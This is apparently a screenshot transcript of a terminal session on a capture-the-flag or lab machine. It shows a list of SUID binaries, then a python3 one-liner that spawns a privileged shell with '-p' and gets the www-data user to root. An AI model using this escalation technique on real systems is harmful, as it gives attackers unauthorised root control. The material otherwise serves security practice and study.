 File Actions Edit View Help
/snap/core20/2599/usr/lib/openssh/ssh-keysign
/snap/core24/716/usr/bin/chfn
/snap/core24/716/usr/bin/chsh
/snap/core24/716/usr/bin/gpasswd
/snap/core24/716/usr/bin/mount
/snap/core24/716/usr/bin/newgrp
/snap/core24/716/usr/bin/passwd
/snap/core24/716/usr/bin/su
/snap/core24/716/usr/bin/sudo
/snap/core24/716/usr/bin/umount
/snap/core24/716/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core24/716/usr/lib/openssh/ssh-keysign
/snap/core24/716/usr/lib/polkit-1/polkit-agent-helper-1
/snap/core24/1055/usr/bin/chfn
/snap/core24/1055/usr/bin/chsh
/snap/core24/1055/usr/bin/gpasswd
/snap/core24/1055/usr/bin/mount
/snap/core24/1055/usr/bin/newgrp
/snap/core24/1055/usr/bin/passwd
/snap/core24/1055/usr/bin/su
/snap/core24/1055/usr/bin/sudo
/snap/core24/1055/usr/bin/umount
/snap/core24/1055/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core24/1055/usr/lib/openssh/ssh-keysign
/snap/core24/1055/usr/lib/polkit-1/polkit-agent-helper-1
www-data@ip- :/run/lock/apache2$ python -c ‘import os; os.execl(“/bin/sh”, “sh”, “-p”)’
< os; os.execl(“/bin/sh”, “sh”, “-p”)’
bash: syntax error near unexpected token `$'\342\200\234/bin/sh\342\200\235,''
www-data@ip- /run/lock/apache2$ python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<on3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root